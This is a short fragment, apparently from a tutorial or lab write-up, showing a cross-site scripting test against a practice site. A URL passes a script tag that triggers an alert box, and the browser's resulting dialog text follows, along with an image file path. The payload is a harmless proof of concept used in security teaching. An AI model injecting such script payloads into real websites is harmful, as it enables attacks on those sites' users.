 zixem.altervista.org/XSS/1.php?name=<script>alert(%27DOM%20XSS%20Attack%27);</script>
www.zixem.altervista.org says
DOM XSS Attack
OK